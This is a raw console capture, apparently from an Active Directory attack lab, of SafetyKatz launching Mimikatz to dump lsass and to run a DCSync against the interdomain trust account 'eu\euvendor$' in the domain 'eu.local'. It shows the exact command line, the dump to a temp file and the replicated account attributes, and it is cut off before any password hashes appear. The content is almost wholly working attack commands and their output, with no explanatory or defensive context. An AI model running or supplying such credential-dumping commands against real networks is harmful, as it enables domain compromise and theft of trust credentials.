 PS C:\Windows\system32> C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync /user:eu\euvendor$ /domain:eu.local" "exit"
[*] Dumping lsass (720) to C:\Windows\Temp\test.txt
[+] Dump successful!
[*] Executing loaded Mimikatz PE
  .#####.   mimikatz 2.2.0 (x64) #19041 Dec 18 2020 22:37:12
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:eu\euvendor$ /domain:eu.local
[DC] 'eu.local' will be the domain
[DC] 'EU-DC.eu.local' will be the DC server
[DC] 'eu\euvendor$' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : EUVENDOR$
** SAM ACCOUNT **
SAM Username         : EUVENDOR$
Account Type         : 30000002 ( TRUST_ACCOUNT )
User Account Control : 00000820 ( PASSWD_NOTREQD INTERDOMAIN_TRUST_ACCOUNT )
Account expiration   :
Password last change : 1/7/2021 10:42:47 PM
Object Security ID   : S-1-5-21-3657428294-2017276338-1274645009-1107
Object Relative ID   : 1107